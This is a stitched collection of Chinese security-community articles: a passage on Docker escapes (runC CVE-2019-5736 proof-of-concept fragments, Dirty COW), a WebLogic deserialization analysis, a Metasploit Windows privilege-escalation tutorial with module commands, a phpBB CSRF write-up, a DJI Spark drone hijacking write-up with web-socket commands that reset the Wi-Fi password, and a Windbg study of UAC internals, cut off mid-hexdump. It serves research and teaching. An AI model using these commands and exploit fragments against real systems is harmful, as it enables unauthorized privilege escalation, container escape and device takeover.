### 利用方法二 恶意镜像POC
* https://github.com/twistlock/RunC-CVE-2019-5736
思路: 研究人员通过欺骗runC init execve -> runc 执行/proc/self/exe -> /proc/[runc-pid]/exe覆盖runC 二进制文件
POC文件分析
> Dockerfile文件
1.获取libseccomp文件并将run_at_link文件加入,runC启动运行libseccomp。
ADD run_at_link.c /root/run_at_link.c
RUN set -e -x ;\
cd /root/libseccomp-* ;\
cat /root/run_at_link.c >> src/api.c ;\
DEB_BUILD_OPTIONS=nocheck dpkg-buildpackage -b -uc -us ;\
dpkg -i /root/*.deb
2.overwrite_runc添加docker中并编译 3.使入口点指向runc
RUN set -e -x ;\
ln -s /proc/self/exe /entrypoint
ENTRYPOINT [ "/entrypoint" ]
> run_at_link文件
1.run_at_link read runc binary 获得fd
int runc_fd_read = open("/proc/self/exe", O_RDONLY);
if (runc_fd_read == -1 ) {
printf("[!] can't open /proc/self/exe\n");
return;
}
printf("[+] Opened runC for reading as /proc/self/fd/%d\n", runc_fd_read);
fflush(stdout);
2.调用execve执行overwrite_runc
execve("/overwrite_runc", argv_overwrite, NULL);
3.overwrite_runc写入poc string
## 0x02.2 Docker cp (CVE-2019-14271)
* https://unit42.paloaltonetworks.com/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/
## 0x02.3 Docker build code execution CVE-2019-13139
* https://staaldraad.github.io/post/2019-07-16-cve-2019-13139-docker-build/
# 0x03 内核提权
## Dirty cow
对于由内核漏洞引起的漏洞,其实主要流程如下:
1. 使用内核漏洞进入内核上下文
2. 获取当前进程的task struct
3. 回溯 task list 获取 pid = 1 的 task struct,复制其相关数据
4. 切换当前 namespace
5. 打开 root shell,完成逃逸
(一)脏牛漏洞(CVE-2016-5195)与VDSO(虚拟动态共享对象)
Dirty Cow(CVE-2016-5195)是Linux内核中的权限提升漏洞,源于Linux内核的内存子系统在处理写入时拷贝(copy-on-write, Cow)存在竞争条件(race condition),允许恶意用户提权获取其他只读内存映射的写访问权限。
竞争条件意为任务执行顺序异常,可能导致应用崩溃或面临攻击者的代码执行威胁。利用该漏洞,攻击者可在其目标系统内提升权限,甚至获得root权限。VDSO就是Virtual Dynamic Shared Object(虚拟动态共享对象),即内核提供的虚拟.so。该.so文件位于内核而非磁盘,程序启动时,内核把包含某.so的内存页映射入其内存空间,对应程序就可作为普通.so使用其中的函数。
在容器中利用VDSO内存空间中的“clock_gettime() ”函数可对脏牛漏洞发起攻击,令系统崩溃并获得root权限的shell,且浏览容器之外主机上的文件。
# 0x04 针对个人攻击思路
@chernymi 在 Blackhat 分享了针对个人攻击链 触发链接 -> 绕SOP(DNS Rebinding || Host Rebinding)
-> Pull Image -> Run Contain -> Persistent
这块内容待补充
# 0x05 参考
* vulhub
* [exposing-docker.sock](https://dejandayoff.com/the-danger-of-exposing-docker.sock/)
* [docker API未授权访问漏洞分析和利用](https://wooyun.js.org/drops/%E6%96%B0%E5%A7%BF%E5%8A%BF%E4%B9%8BDocker%20Remote%20API%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E5%92%8C%E5%88%A9%E7%94%A8.html)
* [Docker逃逸初探](https://www.anquanke.com/post/id/179623)
* [容器逃逸方法](https://www.cdxy.me/?p=818) -by cdxy
* [关于 Docker Remote API未授权访问 的一些研究](https://seaii-blog.com/index.php/2017/01/31/26.html)
* [understanding-docker-container-escapes](https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/)
* [google-cloud-shell-bugs](https://offensi.com/2019/12/16/4-google-cloud-shell-bugs-explained-bug-2/)
* [abusing-insecure-docker-deployments](https://strm.sh/post/abusing-insecure-docker-deployments/)
* [cgroups](http://man7.org/linux/man-pages/man7/cgroups.7.html)
* [Container security notes](https://gist.github.com/FrankSpierings/5c79523ba693aaa38bc963083f48456c)
* [Linux Namespace 1](https://coolshell.cn/articles/17010.html) -by 左耳朵耗子
* [Linux Namespace 2](https://coolshell.cn/articles/17029.html) -by 左耳朵耗子
* [AUFS](https://coolshell.cn/articles/17061.html) -by 左耳朵耗子
* [CVE-2019-5736 Docker逃逸](https://bestwing.me/CVE-2019-5736-Docker-escape.html) -by swing
* [runC容器逃逸漏洞分析](https://www.4hou.com/posts/K6EG)
* [探究runC容器逃逸](http://wiki.m4p1e.com/article/getById/57#)
* [CVE-2019-5736 docker escape 漏洞复现](https://thinkycx.me/2019-05-23-CVE-2019-5736-docker-escape-recurrence.html)
* [Blackhat-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence](https://www.blackhat.com/docs/us-17/thursday/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.pdf) -by @chernymi
* [Blackhat-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.video](https://www.youtube.com/watch?v=w7tAfIlMIa0)
* [Breaking-docker-via-runc-explaining-cve-2019-5736](https://www.twistlock.com/labs-blog/breaking-docker-via-runc-explaining-cve-2019-5736/)
* [runc 启动容器过程分析](https://imkira.com/runc/) -by WEI GUO
* namespace与沙箱安全 -by explorer
* Docker逃逸-从一个进程崩溃讲起 -by 卢宇
* [Docker容器安全性分析](https://www.freebuf.com/articles/system/221319.html)
* [Docker cp命令漏洞分析](https://www.anquanke.com/post/id/193218)
* [Docker-docs](https://docs.docker.com/engine/reference/commandline/run/)
* [Compendium-Of-Container-Escapes-up.pdf](https://i.blackhat.com/USA-19/Thursday/us-19-Edwards-Compendium-Of-Container-Escapes-up.pdf) -by Blackhat Edwards
* [Compendium-Of-Container-Escapes-up.video](https://www.youtube.com/watch?v=BQlqita2D2s) -by Blackhat Edwards
* [容器标准化](https://www.myway5.com/index.php/2019/11/04/%E5%AE%B9%E5%99%A8%E6%A0%87%E5%87%86%E5%8C%96/)
* [gVisor runsc guest->host breakout via filesystem cache desync](https://bugs.chromium.org/p/project-zero/issues/detail?id=1631) google开发的功能类似runc
* [exploration-of-security-when-building-docker-containers](https://blog.heroku.com/exploration-of-security-when-building-docker-containers)
* [云原生之容器安全实践](https://tech.meituan.com/2020/03/12/cloud-native-security.html)
* * * | 社区文章 |
### 前言
漏洞编号:CNTA-2019-0014
大致是因为 wls9_async_response
包有个啥反序列化,上一次同样类型的漏洞在17年,那时候还不知道weblogic,刚好论文结尾了来学习下漏洞原理
XmlDecoder 相关安全不在此篇文章中介绍,也莫得poc,仅仅分享分析思路和漏洞触发流程
高版本weblogic如12.2.1.2默认不会部署该war包,我的测试版本是10.3.6
### 调用链
BaseWSServlet#service
->
SoapProcessor#process
->
ServerDispatcher#dispatch
->
HandlerIterator#handleRequest
->
WorkAreaServerHandler#handleRequest
->
WorkContextMapInterceptor#receiveRequest
->
WorkContextXmlInputAdapter#readUTF
->
XMLDecoder#readObject
### 起手式
莫得poc,莫得漏洞详情,就一则安全通告说 wls9_async_response 有问题,那就先直接看war包啥情况
其实就四个class,而且路径全部指向 AsyncResponseBean ,查看一下内容如下:
路径已经指出来了 /_async/.. 全部指向此 Bean,但是细看类成员函数的时候就只有俩:
`handleFault` 和 `handleResult`
从这个名字来看,属于已经结束处理流程了,正在处理异常和结果,这里稍微想了想如果是soap过去的反序列化的话,那应该是处理流程中触发漏洞,为了确认仔细看了下
handleFault 和 handleResult 函数,确实没有触发点,既没有反序列化点
### 从底层摸起
那么这就奇怪了,难道不是war包的问题?找一找处理流程,但是weblogic没有详细分析过不知道整个生命周期,只能从 HttpServlet
开始下断点,中间的迷障也太多了,先整理下已知信息:
包路径:weblogic.wsee.async
那么处理流程大概也会是 async 路径下或者 wsee 路径下处理的请求包
该漏洞多半是soap协议过去的xml反序列化
打了个 HttpServlet 处的断点,跟进了 weblogic.wsee 包下的基础 Servlet : BaseWSServlet
根据已知信息那必然在 soapProcessor 中,一直跟到了 web.wsee.ws.dispatch.server.ServerDispatcher
里面,注意如下:
责任链出来了,跟进去看看 HandlerIterator#handleRequest
责任链中轮询调用 handleRequest 处理。
看一看这个 HandlerIterator 中有哪些 Handler
如图一共有21个,其中最让我起疑的就是 AsyncResponseHandler
但是仔细看了以后发现没有过于特殊的地方,并且需要前置条件太多,也就是需要用户填写的信息过多,其中很多信息不一定是每个服务器上都一样的。排除它。
### 柳暗花明
既然是责任链调用,那么他会从 Handler 0 一直执行到 Handler 20,挨个查阅了后,发现大多是对环境的各种值做存取操作,并没有特殊的地方,但是
`WorkAreaServerHandler` 这个handler除外,跟进去看看
获取了一次header中的内容,这个header不是http header,是soap中的
<http://schemas.xmlsoap.org/soap/envelope/> 内容里面的 Header,将其送入
WorkContextXmlInputAdapter 做初始化处理并且传入 receiveRequest 函数
跟进 receiveRequest 函数,如下:
跟进 readEntry 函数,如下:
这里调用了 WorkContextXmlInputAdapter 的 readUTF 函数,跟进,如下:
readObject 映入眼帘
分析流程结束
### 效果
尝试构造了一下poc,10.3.6 本地未加任何补丁,win10 | 社区文章 |
# 【技术分享】metasploit下Windows的多种提权方法
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**作者:**[ **** **pwn_361**
****](http://bobao.360.cn/member/contribute?uid=2798962642)
**预估稿费:300RMB(不服你也来投稿啊!)**
**投稿方式:发送邮件至**[ **linwei#360.cn** ****](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿**
**前言**
当你在爱害者的机器上执行一些操作时,发现有一些操作被拒绝执行,为了获得受害机器的完全权限,你需要绕过限制,获取本来没有的一些权限,这些权限可以用来删除文件,查看私有信息,或者安装特殊程序,比如病毒。Metasploit有很多种后渗透方法,可以用于对目标机器的权限绕过,最终获取到系统权限。
环境要求:
1.攻击机:kali linux
2.目标机:Win 7
在已经获取到一个meterpreter shell后,假如session为1,且权限不是系统权限的前提下,使用以下列出的几种提权方法:
**一、绕过UAC进行提权**
本方法主要有以下3个模块。
上面这些模块的详细信息在metasploit里已有介绍,这里不再多说,主要说一下使用方法。以exploit/windows/local/bypassuac模块为例
该模块在windows 32位和64位下都有效。
msf > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set session 1
msf exploit(bypassuac) > exploit
本模块执行成功后将会返回一个新的meterpreter shell,如下
模块执行成功后,执行getuid发现还是普通权限,不要失望,继续执行getsystem,再次查看权限,成功绕过UAC,且已经是系统权限了。
其他两个模块用法和上面一样,原理有所不同,执行成功后都会返回一个新的meterpreter shell,且都需要执行getsystem获取系统权限。如下图:
exploit/windows/local/bypassuac_injection
exploit/windows/local/bypassuac_vbs
**二、提高程序运行级别(runas)**
这种方法可以利用exploit/windows/local/ask模块,但是该模块实际上只是以高权限重启一个返回式shellcode,并没有绕过UAC,会触发系统UAC,受害机器有提示,提示用户是否要运行,如果用户选择“yes”,就可以程序返回一个高权限meterpreter
shell(需要执行getsystem)。如下:
在受害机器上会弹出UAC,提示用户是否运行。如下:
**三、利用windows提权漏洞进行提权**
可以利用metasploit下已有的提权漏洞,如ms13_053,ms14_058,ms16_016,ms16_032等。下面以ms14_058为例。
msf > exploit/windows/local/ms14_058_track_popup_menu
msf exploit(ms14_058_track_popup_menu) > set session 1
msf exploit(ms14_058_track_popup_menu) > exploit
用windows提权漏洞提权时,会直接返回高权限meterpreter shell,不需要再执行getsystem命令。
需要说明的是:在实际测试时,如果出现目标机器确实有漏洞,但是提权没有成功时,请确认你的TARGET和PAYLOAD是否设置正确,64位的系统最好用64位的PAYLOAD。
**参考链接**
[http://www.hackingarticles.in/7-ways-get-admin-access-remote-windows-pc-bypass-privilege-escalation/?utm_source=tuicool&utm_medium=referral](http://www.hackingarticles.in/7-ways-get-admin-access-remote-windows-pc-bypass-privilege-escalation/?utm_source=tuicool&utm_medium=referral) | 社区文章 |
# phpBB中惊现CSRF漏洞
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://www.landaire.net/blog/finding-a-csrf-vulnerability-in-phpbb/>
译文仅供参考,具体内容表达以及含义原文为准。
不久之前,我在phpBB中管理控制面板的实现代码中发现了一个CSRF(跨站请求伪造)漏洞,值得一提的是,这段代码是以BBCode风格开发的。phpBB的开发团队于2016年1月11日发布了phpBB
3.1.7-PL1,并在这个版本中修复了我之前所发现的那个CSRF漏洞。由于BBCode会将管理员所创建的HTML页面自动列入网站的白名单之中,这个CSRF漏洞便能够允许攻击者向论坛帖子中注入任意的HTML代码或者JavaScript代码了。
这是我第一次对phpBB进行研究,整个过程只花费了我几个小时的时间,而在这几个小时之内我便发现了一些影响非常大的问题,我对此感到非常的欣慰。
phpBB是一个论坛软件,该项目使用PHP语言进行开发,并开源了该项目的原始代码。phpBB采用模块化设计,具有专业性、安全性、支持多国语系、支持多种数据库和自定义的版面设计等优越性能,而且功能十分的强大。除此之外,它还具有很高的可配置性,用户完全可以利用这个系统定制出相当个性化的论坛。
**查找攻击目标**
如果大家想要进一步了解phpBB的实际功能,并且了解phpBB控制器的运行机制,那么大家应该对phpBB的内部文件结构进行深入学习,并且理解phpBB控制器所进行的复杂操作。./phpbb/phpbb/posting.php是一个非常合适的切入点,因为当用户在论坛的某一话题板块中发表帖子时,便会使用到这个文件。从理论上来说,这个控制器应该能够进行权限检测,创建记录,表单提交等操作,有时也应该能够处理HTML代码的转义。在这个文件的头部,我们可以看到一些有趣的内容:
// 在此我们只提取了部分有用的参数
$post_id = request_var('p', 0);
$topic_id = request_var('t', 0);
$forum_id = request_var('f', 0);
$draft_id = request_var('d', 0);
$lastclick = request_var('lastclick', 0);
$preview = (isset($_POST['preview'])) ? true : false;
$save = (isset($_POST['save'])) ? true : false;
$load = (isset($_POST['load'])) ? true : false;
$confirm = $request->is_set_post('confirm');
$cancel = (isset($_POST['cancel']) && !isset($_POST['save'])) ? true : false;
这个控制器所需要使用的参数和变量基本上都在文件头部进行了声明和定义,还有一部分变量是通过request_var()函数(多么奇怪的一个函数啊)来调用的,但是IntelliJ却告诉我这个函数目前已经弃用了。
这个函数是用来对phpbbrequestrequest_interface::variable()进行封装的。在对phpbbrequestrequest::variable()进行了分析之后,我发现这个方法可以从某些联合数组中取出函数所请求的变量,并将它们返回给调用函数。这种数组是$_POST和$_GET访问全局变量之间的级联。如果你并不了解PHP编程语言,那么我得说的更加详细一些。这些全局变量都包含有POST请求以及分别查询变量的能力。系统会对所有的这些变量进行处理,这些变量也将会与默认值的类型相匹配。
有一点非常的关键:如果我们能够在论坛中找到发起POST请求的地方,那么我们同样可以使这个请求通过GET方法来进行发送。那么现在,我们是不是应该开始对这个CSRF漏洞进行分析了?
**phpBB中CSRF令牌的工作机制**
利用IDEA,我在文件中搜索“form”字段,然后得到了下列信息:
if ($submit && check_form_key('posting'))
接下来,我对check_form_key()函数进行了分析。很明显,这个函数就是执行CSRF令牌检测的函数,但是这一操作却需要手动完成。在文件的下方,我还发现了:
add_form_key('posting');
就此看来,添加和检测CSRF令牌的操作是要手动去完成的。这一机制听起来似乎迟早会发生错误的!
**找到CSRF漏洞!**
现在,我们在整个项目中搜索add_form_key()和check_form_key()。在这一步骤中,我们期望找到的文件能够显示出add_form_key()函数的执行结果,而不是check_form_key()的结果。
下面这张图片显示的是我们分别搜索add_form_key()和check_form_key()的查找结果,基本上都在phpBB中管理控制面板的实现代码之中:
系统对check_form_key()函数和add_form_key()函数进行了大量的调用,但是这些并不重要,因为你想对表单的key进行多少次检测都可以。我们正在查找的是在整个phpBB项目中,什么地方会直接添加一个没有进行验证的表单key。我们发现了两个文件,这两个文件本该调用check_form_key()函数来对表单key进行检测,但实际上并没有:
* acp_bbcode.php
* acp_extensions.php
acp_extensions.php并没有什么有趣的地方,因为只有管理员在对论坛系统进行扩展和更新时,才会使用到这个文件。这个文件能够在管理员检测更新时,显示出相关插件或者系统更新的开发版本(即不稳定版)。所以这是一个非常严重的CSRF漏洞,攻击者可以利用这一机制来欺骗论坛系统的管理员,并让管理员认为论坛所使用的插件已经过期了。
相比之家,acp_bbcode.php就有趣多了,尽管系统会使用POST方法来提交表单信息,但同时还会使用
request_var()方法来获取所有的表单变量。这样一来,我们应该能够在不使用CSRF令牌的情况下开发出相应的BBCode代码了。
该漏洞的概念验证演示视频如下:
**注意事项**
尽管从理论上来说,这一漏洞能够引起XSS攻击(跨站脚本攻击),但实际可行性并不高。phpBB在默认配置下会为管理员分配不同的CP会话ID。在默认情况下,这个ID会显示在cookie和查询字符串之中。
从理论上来说,攻击者是可以在系统对会话ID进行检测的过程中(系统会使用等号运算符来进行检测:$this->session_id !==
$session_id)发动攻击的,但是这种方法实际上可行性也并不高,因为这些会话操作是与IP地址,浏览器,以及其他的一些信息绑定在一起的。但最重要的一点就是,利用这种方法来通过网络发动攻击是非常困难的。
目前为止,这是我所发现的唯一一个可行的攻击方法:如果系统中的某些管理页面还存在XSS漏洞,那么攻击者就可以向漏洞页面注入相应的脚本代码,然后从页面的document.location中获取到管理员的SID,这样就可以利用这个CSRF漏洞了。
**时间轴**
* 2015年7月11日:报告漏洞的信息;
* 2015年8月4日:该项目的两名开发人员给予了回应,并希望我提交有关漏洞的详细信息;
* 2015年12月23日:跟进漏洞处理进展(我一直都没有收到通知,我都差不多把这件事情给忘了);
* 2015年12月23日:供应商确认了这个漏洞;
* 2016年1月11日:供应商发布了相应补丁,此漏洞被修复; | 社区文章 |
# 简介
无人机曾一度成为黑客讨论的焦点。讨论的主要是如何解除无人机的一些限制,将无人机的控制信道设置为更高的频率,移除飞行高度的限制等。很多资料都备份在github上,地址:<https://github.com/MAVProxyUser/P0VsRedHerring>
。
DJI Spark是2017年发布的一款无人机,而且技术相对成熟。但与Phantom
4和Mavic等机型相比,Spark的价格也相对便宜,只有499美元。Spark的核心是Leadcore LC1860C ARMv7-一个运行Android
4.4系统的CPU,升级更新的文件扩展为.sig。升级更新的文件是用RSA-SHA256签名的,部分升级的文件中是用AES加密的。一些黑客和网络安全爱好者通过研究获取了AES密钥,所以任何人都可以通过工具来从升级的文件中提取数据并解密。在无人机的固件中,有一些本地应用环境来确保设备的正常运行。
DJI Spark的外部接口集如下:
· USB接口,连接PC;
· Flash连接器,用于内存扩展;
· 通过DJI GO 4智能手机应用连接2.4 GHz Wi-Fi来控制设备;
· 通过2.412-2.462 GHz的无线连接来远程控制和管理设备。
为了能够通过桌面端操作无人机,DJI设计了DJI助手2应用程序。应用对通过USB接口连接到计算机的设备进行操作,更新固件,改变wi-fi网络设定等。在浏览了黑客论坛的材料后,研究人员发现了一个脚本文件websocket_tool.py,
这是一个无人机能达到的最大高度的脚本。通过一个到web-socket服务器的请求,一个新的高度参数被写入。而该web-socket服务器是通过DJI助手2应用启动的。该应用有两个接口:
· 图像UI;
· web-socket接口。
从一个可信的计算机感染无人机系统是一种容易且可信的方式。所以就有了不同的恶意软件允许攻击者通过感染连接到PC的手机来感染无人机。所以呢,攻击者也可能用应用接口将恶意目的变为现实。所以,研究人员决定检查这个场景并且深入分析web-socket服务器接口。
# Web-socket服务器
研究人员启动了最新的DJI Assistant 2 1.1.6版本,并连接到开机的DJI Spark(固件版本V01.00.0600)。然后访问web-socket服务器,可以用wsdump.py工具来操作web socket。
服务器响应说明在URL ws://victim:19870/ 上没有服务。通过web_socket_tool.py脚本,研究人员发现一个有效的URL
-/general
很明显服务器需要授权才能工作,但响应消息是加密的,也就是说该接口从设计上就是给DJI软件使用的,而不是给普通用户。有一个问题就是传递了什么内容?可以看一下服务器和客户端的消息是如何加密的。在分析过程中,研究人员发现早期的DJI
Assistant 2版本与服务器的通信是明文的。从1.1.6版本开始加入了加密机制,所以论坛中一些资料中的脚本是没有加密的。
# 逆向加密算法
首先,检查加密的文本特征。加密的文本中每次应用程序重新运行的时候都是系统的,而且无人机重启是不影响这些文件的。在Mac的电脑上运行应用也是同样的结果。这就可以得出一个结论,加密密钥是不依赖于会话和使用的操作系统的。所以,研究人员推测密钥是硬编码的。
然后,尝试寻找硬编码的密钥。Web-socket服务器的代码是保存在DJIWebSocketServer.dll库中。在可以寻找加密算法签名的工具的帮助下,研究人员成功找出了加密的算法AES,并定位了加密的过程。
加密的模式可以根据AES的特征来判断,唯一需要做的就是比较反编译的源码和Github的开源代码。通过比较发现使用的CBC模式。通过交叉分析,研究人员发现了加密密钥的初始化过程。
加密密钥确实是硬编码的,而且是32字节的字符串。一共有两个,第一个是用来向服务器发出请求的,另一个用来响应。现在就有了与web-socket服务器通信所必须的源数据。
# 接口
现在需要做的就是将传输的数据加密/解密到wsdump.py脚本中,就可以获取应用揭秘的数据了。研究人员对该脚本进行了修改,存放在github上,地址<https://github.com/embedi/dji-ws-tools/blob/master/dji_wsdump.py> 。
除应用版本,设备类型等信息外,还有一个无人机管理服务的URL列表。这些服务可以通过web-socket接口远程处理。
/adsb/log/1d9776fab950ec3f441909deafe56b1226ca5889 - data export from the ADS-B modules
/controller/appreciation/1d9776fab950ec3f441909deafe56b1226ca5889 - license information
/controller/config/user/1d9776fab950ec3f441909deafe56b1226ca5889 - a wide range of settings, including maximum flight altitude
/controller/flight_record/1d9776fab950ec3f441909deafe56b1226ca5889 - flight information
/controller/module_activate/1d9776fab950ec3f441909deafe56b1226ca5889 - operations with hardware modules, e.g., Intelligent Flight Battery
/controller/nfz_upgrade/1d9776fab950ec3f441909deafe56b1226ca5889 - no-fly zone updating
/controller/p4_ext/1d9776fab950ec3f441909deafe56b1226ca5889 - the Phantom 4 drones service
/controller/simulator/1d9776fab950ec3f441909deafe56b1226ca5889 - managing the simulator built in DJI Assistant 2
/controller/upgrade/1d9776fab950ec3f441909deafe56b1226ca5889 - firmware updating
/controller/user_feedback/1d9776fab950ec3f441909deafe56b1226ca5889 - user's feedback to the DJI company
/controller/vision_calibration/1d9776fab950ec3f441909deafe56b1226ca5889 - camera calibration
/controller/vison_simulator/1d9776fab950ec3f441909deafe56b1226ca5889 - managing the simulator (uses the commands similar to those of the simulator service)
/controller/wifi/1d9776fab950ec3f441909deafe56b1226ca5889 - managing Wi-Fi hotspot
/controller/zenmuse_debug_data/1d9776fab950ec3f441909deafe56b1226ca5889 - handling debugging information from Zenmuse cameras
# 攻击
通过智能手机在没有其他特殊的控制器的情况下控制DJI无人机。对DJI Spark来说,控制器是可以单独售卖也可以与Spark
Combo一起售卖。在没有控制器的情况下,手机应用就是唯一可以控制DJI Spark的。无人机会创建一个Wi-Fi热点来供应用连接。热点是用WPA2协议确保安全的,并且同时只允许一个用户连接。
web-socket接口可以完全访问Wi-Fi网络设定,通过建立到web-socket服务器的网络连接,攻击者可以看到Wi-Fi网络的设定并与另一个人的无人机建立连接。但是如果改变了设置,无人机就会与用户断开连接,攻击者就会变成无人机的独有者。
为了执行一次成功的攻击,攻击者需要感染受害者的系统,或远程追踪USB或者DJI助手2应用连接到无人机的时刻。具体的时间可以通过19870端口开启的时间来确定,通过执行下面的动作可以连接到web-socket服务器ws://victim:19870 ,改变无人机Wi-Fi热点的密码:
* 请求URL ws://victim:19870/general 时,从服务器响应中得到文件hash值:
"FILE":"1d9776fab950ec3f441909deafe56b1226ca5889"
* 发送下面的命令到 ws://victim:19870/controller/wifi/ :
{"SEQ":"12345","CMD":"SetPasswordEx","VALUE":"12345678"
* 修改Wi-Fi密码
修改前:
修改后:
* 重启Wi-Fi模块来对Wi-Fi密码的改变生效:
{"SEQ":"12345","CMD":"DoRebootWifi"}
* 用智能手机连接到无人机
* 等USB线拔掉后,劫持无人机成功。
研究人员在DJI Spark无人机上进行了攻击测试,但该攻击对所有用DJI助手2应用适配的用Wi-Fi管理的无人机都是可行的。
这类攻击支持所有的操作系统和默认防火墙设定,可以在有线和公共无线网络上执行。POC:<https://github.com/embedi/dji-ws-tools/blob/master/dji_ws_exploit.py> 。
# 结论
上面提到的攻击方法之所以奏效是因为DJI软件存在一些安全漏洞,总结如下:
1.Web-socket服务器会监听所有的网络接口;
2.使用硬编码密钥的方式来与web-socket服务器进行通信,这是一种弱消息加密机制;
3.Web-socket接口没有授权机制;
4.机密信息没有额外的保护措施。
针对Wi-Fi的攻击可以劫持无人机,但是场景可能不至于此。Web-socket有很多的接口可以让攻击者改变无人机的设定,并且获取一些机密信息。
来源:<https://embedi.com/blog/dji-spark-hijacking/> | 社区文章 |
# 在Windbg中明查OS实现UAC验证全流程——三个进程之间的"情爱"[3]
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0、引言
在前一篇《在Windbg中明查OS实现UAC验证全流程——三个进程之间的”情爱”[2]》简短的分析了下AIS的方方面面的细节,这一篇抛开这些,来深入分析下检测的逻辑以及拉起consent进程的逻辑。
整个系列涉及到的知识:
0、Windbg调试及相关技巧;
1、OS中的白名单及白名单列表的窥探;
2、OS中的受信目录及受信目录列表的查询;
3、窗口绘制[对,你没看错,提权窗口就涉及到绘制];
4、程序内嵌的程序的Manifest;
5、服务程序的调试;
6、归一化路径及漏洞;
## 1、白名单列表
第一处:
具体的代码如下,g_lpAutoApproveEXEList这个全局变量以及AipCompareEXE这个函数值得我们重点关注下,在具体解析前,先来看下bsearch的参数。
下面是 bsearch() 函数的声明。
void *bsearch(const void *key, const void *base, size_t nitems, size_t size, int (*compar)(const void *, const void *))
key ---- 指向要查找的元素的指针,类型转换为 void*。
base ---- 指向进行查找的数组的第一个对象的指针,类型转换为 void*。
nitems ---- base 所指向的数组中元素的个数。
size ---- 数组中每个元素的大小,以字节为单位。
compar ---- 用来比较两个元素的函数。
根据上一篇的分析可知:
key :"taskmgr.exe"
base :g_lpAutoApproveEXEList,如下所示:
nitems ---- 0x0A。
size ---- 8。
compar ---- AipCompareEXE。
第二处:
代码如下:
## 2、可信路径
关键代码如下:
0:005> du g_wszWow64Dir
00007ffd`b90481c0 "C:\WINDOWS\SysWOW64"
AipConvertIndividualWow64Path函数的实现很简单,伪代码如下:
其中g_wszWow64Dir数据如下:
0:005> du g_wszWow64Dir
00007ffd`b90481c0 "C:\WINDOWS\SysWOW64"
紧接着下一行有这么一行代码,如下:
该函数的实现如下:
回到上边 ,看一下g_Dirs这个全局变量,如下:
0:005> dS g_Dirs
0000026a`06c24320 "\??\C:\Program Files\"
再来看下AipCheckSecureWindowsDirectory()的内部实现,很精彩。
先来看下几个关键变量,如下:
0:005> dS g_IncludedWinDir
0000026a`06c24460 "\??\C:\Windows\System32"
0:005> dS g_IncludedXmtExe
0000026a`06c30670 "\??\C:\Windows\System32\Sysprep\sysprep.exe"
0:005> dS g_IncludedSysDir
0000026a`06c3d5f0 "\??\C:\Windows\System32\"
0:005> dS g_ExcludedWinDir
0000026a`06c24aa0 "\??\C:\Windows\Debug\"
AipMatchesOriginalFileName()函数内部仅仅是简单获取比较下原始文件名,原理很简单,留给大家分析。
AipCheckSecurePFDirectory()的内部实现如下:
0:005> dd g_bPFX86Supported
00007ffd`b9047110 00000001 00010101 00000000 00000000
g_IncludedPF的数据如下:
0:005> dS g_IncludedPF
0000026a`06c3e830 "\??\C:\Program Files\Windows Defender"
## 3、对AiLaunchConsentUI()的调用
该函数的内部实现也很复杂,截取的关键代码如下:
我们现在追踪一下AiLaunchConsentUI()的第一个参数,如下;
0:008> r
rax=0000000000000001 rbx=0000000000000844 rcx=00000000000008c0
rdx=0000026a06c81eb0 rsi=0000000000000001 rdi=0000000000000000
rip=00007ffdb90224d0 rsp=000000e1059feeb8 rbp=000000e1059fefc0
r8=0000026a0752e4f8 r9=0000000000481b04 r10=0000000000000000
r11=0000000000000246 r12=0000000000000a20 r13=00000000000008c0
r14=0000026a06c81eb0 r15=0000000000000006
iopl=0 nv up ei pl zr na po nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
appinfo!AiLaunchConsentUI:
00007ffd`b90224d0 48895c2408 mov qword ptr [rsp+8],rbx ss:000000e1`059feec0=0000000000000004
v6对应的是RDX的值,具体数据如下
0:008> db 0000026a06c81eb0 l12c
0000026a`06c81eb0 2c 01 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ,...............
0000026a`06c81ec0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
0000026a`06c81ed0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
0000026a`06c81ee0 00 00 00 00 74 af 00 00-00 00 00 00 00 00 00 00 ....t...........
0000026a`06c81ef0 70 08 00 00 00 00 00 00-70 00 00 00 00 00 00 00 p.......p.......
0000026a`06c81f00 ac 00 00 00 00 00 00 00-e8 00 00 00 00 00 00 00 ................
0000026a`06c81f10 2a 01 00 00 00 00 00 00-b0 0c 00 00 00 00 00 00 *...............
0000026a`06c81f20 44 00 3a 00 5c 00 4d 00-69 00 63 00 72 00 6f 00 D.:.\.M.i.c.r.o.
0000026a`06c81f30 73 00 6f 00 66 00 74 00-20 00 56 00 53 00 20 00 s.o.f.t. .V.S. .
0000026a`06c81f40 43 00 6f 00 64 00 65 00-5c 00 43 00 6f 00 64 00 C.o.d.e.\.C.o.d.
0000026a`06c81f50 65 00 2e 00 65 00 78 00-65 00 00 00 44 00 3a 00 e...e.x.e...D.:.
0000026a`06c81f60 5c 00 4d 00 69 00 63 00-72 00 6f 00 73 00 6f 00 \.M.i.c.r.o.s.o.
0000026a`06c81f70 66 00 74 00 20 00 56 00-53 00 20 00 43 00 6f 00 f.t. .V.S. .C.o.
0000026a`06c81f80 64 00 65 00 5c 00 43 00-6f 00 64 00 65 00 2e 00 d.e.\.C.o.d.e...
0000026a`06c81f90 65 00 78 00 65 00 00 00-22 00 44 00 3a 00 5c 00 e.x.e...".D.:.\.
0000026a`06c81fa0 4d 00 69 00 63 00 72 00-6f 00 73 00 6f 00 66 00 M.i.c.r.o.s.o.f.
